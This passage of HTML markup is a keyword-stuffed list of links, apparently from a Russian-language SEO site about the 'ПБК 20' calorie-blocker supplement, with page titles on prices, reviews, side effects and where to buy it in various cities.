  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-saratove/">         
      ПБК 20 купить в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya/">         
      ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij-20/">         
      Персональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kak-prinimat/">         
      Турбослим блокатор калорий как принимать        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-mnenie-spetsialistov/">         
      Блокаторы калорий мнение специалистов        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20/">         
      Биодобавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy/">         
      ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-i-skolko-stoit/">         
      Где купить ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20/">         
      Блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kapsuly/">         
      Блокатор калорий капсулы        
  </a>        
  </li>
	<li>      
      <a href="/chto-takoe-pbk-20-i-skolko-stoit/">         
      Что такое ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pobochnye-effekty/">         
      ПБК 20 побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove-na-donu/">         
      ПБК 20 купить в ростове на дону        
  </a>        
  </li>
	<li>      
      <a href="/profesijnij-blokator-kalorij/">         
      Професійний блокатор калорій        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-v-aptekakh/">         
      Аналоги ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav-otzyvy/">         
      Блокатор калорий состав отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij/">         
      Сколько стоит блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-kharkove-pbk-20/">         
      Где купить в харькове ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-tolyatti/">         
      ПБК 20 купить в аптеке в тольятти        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pobochnye-effekty/">         
      Блокатор калорий побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-kazakhstane/">         
      Блокатор калорий фаза 2 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/dieticheskaya-dobavka-pbk-20/">         
      Диетическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-sevastopole-pbk-20/">         
      Купить в севастополе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-kapsuly-otzyvy/">         
      Блокатор калорий 40 капсулы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt/">         
      ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij/">         
      Пкб 20 профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tomske/">         
      ПБК 20 в томске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-realnye-otzyvy/">         
      ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyv-ginekologa/">         
      ПБК 20 отзыв гинеколога        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-ukraina/">         
      ПБК 20 отзывы врачей реальные отзывы украина        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij/">         
      Как работает блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/najti-ofitsialnyj-sajt-pbk-20/">         
      Найти официальный сайт ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20-dlya-pokhudeniya/">         
      Биодобавка ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-tsena/">         
      Турбослим блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-stoimost/">         
      Блокатор калорий ПБК 20 отзывы стоимость        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-kormlenii-grudyu/">         
      ПБК 20 при кормлении грудью        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-novoe-slovo-v-dietologii/">         
      ПБК 20 новое слово в диетологии        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-almaty/">         
      ПБК 20 купить в алматы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-nezavisimye-otzyvy/">         
      ПБК 20 независимые отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-vitaminakh-amvej-blokator-kalorij/">         
      Отзывы о витаминах амвей блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-otzyvy/">         
      Профессиональный блокатор калорий 20 ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-sostav/">         
      Турбослим блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-ufe/">         
      ПБК 20 купить в аптеке в уфе        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-blokator-kalorij/">         
      Вреден ли блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20/">         
      Добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-blokator-kalorij/">         
      Как пить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-blokator-kalorij/">         
      Где купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-tsena/">         
      Таблетки ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kormyashchim/">         
      ПБК 20 кормящим        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-ginekologov/">         
      ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-tsena/">         
      ПБК 20 отрицательные цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ekaterinburge/">         
      ПБК 20 купить в екатеринбурге        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-zakazat/">         
      Блокатор калорий заказать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kieve/">         
      ПБК 20 купить в киеве        
  </a>        
  </li>
	<li>      
      <a href="/kakogo-tsveta-pbk-20/">         
      Какого цвета ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-blokatore-kalorij-pbk-20/">         
      Отзывы врачей о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-kupit-v-ukraine/">         
      Таблетки ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-proizvoditel/">         
      ПБК 20 состав производитель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-sportivnoe-pitanie/">         
      Блокаторы калорий спортивное питание        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-professionalnom-blokatore-kalorij-pbk-20/">         
      Отзывы о профессиональном блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20-v-ukraine/">         
      Купить блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Пкб 20 профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-tsena/">         
      Блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40/">         
      Блокатор калорий n40        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-apteke/">         
      Профессиональный блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-annotatsiya/">         
      ПБК 20 аннотация        
  </a>        
  </li>
	<li>      
      <a href="/faza-2-blokator-kalorij-instruktsiya/">         
      Фаза 2 блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps/">         
      Блокатор калорий n40 капс        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-apteke/">         
      Блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kak-otmenit-zakaz-pbk-20/">         
      Как отменить заказ ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena-v-ukraine/">         
      Блокатор калорий цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske/">         
      ПБК 20 купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-gde-kupit/">         
      Профессиональный блокатор калорий 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kakim-tsvetom-poroshok-pbk-20/">         
      Каким цветом порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-20-apteka/">         
      Где продается ПБК 20 аптека        
  </a>        
  </li>
	<li>      
      <a href="/pokhudet-pbk-20/">         
      Похудеть ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet/">         
      ПБК 20 на сколько хватает        
  </a>        
  </li>
	<li>      
      <a href="/na-skolko-dnej-khvataet-pbk-20/">         
      На сколько дней хватает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">         
      Профессиональный блокатор калорий 20 ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-novosibirsk/">         
      ПБК 20 купить в аптеке новосибирск        
  </a>        
  </li>
	<li>      
      <a href="/faza-dva-blokator-kalorij-otzyvy/">         
      Фаза два блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-sostav/">         
      ПБК 20 отрицательные состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-optom/">         
      Блокатор калорий оптом        
  </a>        
  </li>
	<li>      
      <a href="/ultrarevolyutsionnoe-pokhudenie-s-pbk-20/">         
      Ультрареволюционное похудение с ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nikolaeve/">         
      ПБК 20 купить в николаеве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-muzhchin/">         
      Блокатор калорий для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-pbk-20/">         
      Сколько стоит блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena/">         
      Блокатор калорий фаза 2 цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-preparate-blokator-kalorij/">         
      Отзывы о препарате блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-krasnodar/">         
      ПБК 20 купить в аптеке краснодар        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-realnye/">         
      Блокатор калорий ПБК 20 отзывы реальные        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3-fazy/">         
      Блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20/">         
      Купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-na-osnove-kletchatki/">         
      Блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-blokator-kalorij-pbk-20/">         
      Как правильно принимать блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav/">         
      Блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20-otzyvy/">         
      Добавка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-tsena/">         
      Профессиональный блокатор калорий 20 ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzovik/">         
      ПБК 20 отзовик        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-protivopokazaniya/">         
      ПБК 20 отзывы врачей противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-pbk-20-blokator-kalorij/">         
      Заказать ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20-otzyvy/">         
      Клетчатка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-minske/">         
      ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus-gomel/">         
      ПБК 20 купить в аптеке беларусь гомель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-spisok/">         
      Блокаторы калорий список        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ofitsialnyj-sajt/">         
      Блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk/">         
      Блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/skolko-tabletok-v-pbk-20/">         
      Сколько таблеток в ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-minske/">         
      Блокатор калорий ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet-odnoj-upakovki/">         
      ПБК 20 на сколько хватает одной упаковки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-chelyabinska/">         
      ПБК 20 купить в аптеке челябинска        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-tsena/">         
      Блокатор калорий ПБК 20 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/bad-blokator-kalorij/">         
      Бад блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-instruktsiya/">         
      Блокатор калорий фаза инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-pochtoj/">         
      ПБК 20 заказать почтой        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-pokupatelej/">         
      ПБК 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-dlya-pokhudeniya/">         
      Сколько стоит ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy-vrachej/">         
      Блокатор калорий эвалар отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-moskve/">         
      Где купить ПБК 20 в москве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-otzyvy/">         
      ПБК 20 цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej/">         
      ПБК 20 отрицательные отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-tabletok-v-upakovke/">         
      ПБК 20 сколько таблеток в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-blokatora-kalorij-pbk-20/">         
      Стоимость блокатора калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-internet-magazine/">         
      ПБК 20 купить в интернет магазине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej/">         
      ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde/">         
      ПБК 20 где        
  </a>        
  </li>
	<li>      
      <a href="/pobochnye-dejstviya-pbk-20/">         
      Побочные действия ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde/">         
      ПБК 20 цена где        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-kalorij-pbk-20/">         
      Сжигатель калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-vred/">         
      Блокатор калорий вред        
  </a>        
  </li>
	<li>      
      <a href="/ot-blokatora-kalorij-gazy/">         
      От блокатора калорий газы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-sostav/">         
      Блокатор калорий фаза 2 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-grudnom-vskarmlivanii/">         
      ПБК 20 при грудном вскармливании        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena-v-ukraine/">         
      ПБК 20 отзывы врачей цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat/">         
      ПБК 20 заказать        
  </a>        
  </li>
	<li>      
      <a href="/priem-pbk-20/">         
      Прием ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-novosibirske/">         
      Где купить ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/ofitsialnyj-sajt-preparata-pbk-20/">         
      Официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-vrachej/">         
      Блокатор калорий фаза 2 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-nizhnij-novgorod/">         
      ПБК 20 купить в аптеке нижний новгород        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-forum/">         
      Блокатор калорий форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-instruktsiya/">         
      Блокатор калорий фаза 3 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-optom/">         
      ПБК 20 оптом        
  </a>        
  </li>
	<li>      
      <a href="/blokator-zhira-pbk-20/">         
      Блокатор жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya-otzyvy/">         
      Блокатор калорий для похудения отзывы        
  </a>        
  </li>
	<li>      
      <a href="/marina-afrikantova-pbk-20/">         
      Марина африкантова ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/malysheva-o-pbk-20/">         
      Малышева о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-luchshe-pbk-20-ili-shokolad-slim/">         
      Что лучше ПБК 20 или шоколад слим        
  </a>        
  </li>
	<li>      
      <a href="/p-blokator-kalorij/">         
      П блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-cherkassakh/">         
      ПБК 20 купить в черкассах        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-sostav/">         
      Блокатор калорий ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij/">         
      Сколько стоит профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/narodnyj-blokator-kalorij/">         
      Народный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-almaty/">         
      ПБК 20 в алматы        
  </a>        
  </li>
	<li>      
      <a href="/a1-pbk-20/">         
      1 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Турбослим блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-na-osnove-kletchatki/">         
      Профессиональный блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-poroshok-pbk-20/">         
      Как выглядит порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-pbk-20/">         
      Блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-pbk-20/">         
      Врачи о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b-kupit-v-apteke/">         
      Блокатор калорий анкир б купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-tseny-gde-kupit/">         
      ПБК 20 отзывы цены где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-pbk-20-v-poroshke/">         
      Как принимать ПБК 20 в порошке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-deshevyj-zamenitel/">         
      ПБК 20 дешевый заменитель        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20-otzyvy2/">         
      Средство для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-foto/">         
      ПБК 20 отзывы фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-protivopokazaniya/">         
      ПБК 20 отзывы врачей реальные отзывы противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/foto-pbk-20/">         
      Фото ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-sostav/">         
      ПБК 20 отзывы врачей реальные отзывы состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy/">         
      ПБК 20 цена в украине отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy/">         
      ПБК 20 отзывы врачей реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belgorode/">         
      ПБК 20 купить в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-gomel/">         
      ПБК 20 купить в аптеке гомель        
  </a>        
  </li>
	<li>      
      <a href="/pomogayut-blokatory-kalorij/">         
      Помогают блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-forum/">         
      ПБК 20 отзывы врачей реальные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij-otzyvy/">         
      Пкб 20 блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-protivopokazaniya/">         
      Блокатор калорий ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-blokatore-kalorij/">         
      Врачи о блокаторе калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-apteka/">         
      ПБК 20 цена в украине аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kurske/">         
      ПБК 20 купить в курске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-obman/">         
      ПБК 20 обман        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-astane-pbk-20/">         
      Где купить в астане ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20/">         
      Профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-moskve/">         
      ПБК 20 купить в москве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-novosibirske/">         
      ПБК 20 купить в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-pbk-20/">         
      Вся правда о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske-v-apteke/">         
      ПБК 20 купить в минске в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/v-aptekakh-mozhno-kupit-pbk-20/">         
      В аптеках можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kazakhstane/">         
      ПБК 20 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-pbk-20/">         
      Отзывы о блокаторе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/effektivnye-blokatory-kalorij/">         
      Эффективные блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-sostav/">         
      ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-ukraina/">         
      ПБК 20 официальный сайт украина        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-instruktsiya/">         
      Профессиональный блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij/">         
      Персональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-belgorode/">         
      ПБК 20 в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-lokhotron/">         
      ПБК 20 лохотрон        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij-pbk-20/">         
      Как работает блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-instruktsiya/">         
      Блокатор калорий три фазы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-khudeyushchikh/">         
      Блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-kupit-pbk-20/">         
      В какой аптеке купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-otzyvy/">         
      Препарат ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej-posledstviya/">         
      Турбослим блокатор калорий отзывы врачей последствия        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-forum/">         
      Профессиональный блокатор калорий 20 ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20/">         
      Блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej/">         
      Блокатор калорий амвей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-realnye-otzyvy/">         
      Блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-v-apteke/">         
      ПБК 20 продается в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-voronezh/">         
      ПБК 20 купить в аптеке воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator-kalorij-v-almaty/">         
      ПБК 20 профессиональный блокатор калорий в алматы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy-pokupatelej/">         
      Блокатор калорий 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy/">         
      Блокатор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnodare/">         
      ПБК 20 купить в краснодаре        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij/">         
      Как принимать блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-tsena/">         
      Турбослим блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-analogi/">         
      Профессиональный блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-analogi/">         
      ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy/">         
      Блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-vo-vladimire/">         
      ПБК 20 где купить во владимире        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit/">         
      Профессиональный блокатор калорий 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/apteka-onlajn-pbk-20/">         
      Аптека онлайн ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit/">         
      Профессиональный блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu/">         
      ПБК 20 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy/">         
      Блокатор калорий фаза 3 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorii-pbk-2/">         
      Блокатор калории ПБК 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-khudeyushchikh/">         
      ПБК 20 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij-20/">         
      Как принимать блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-samare/">         
      ПБК 20 купить в аптеке в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy/">         
      ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2/">         
      Блокатор калорий фаза 2        
  </a>        
  </li>
	<li>      
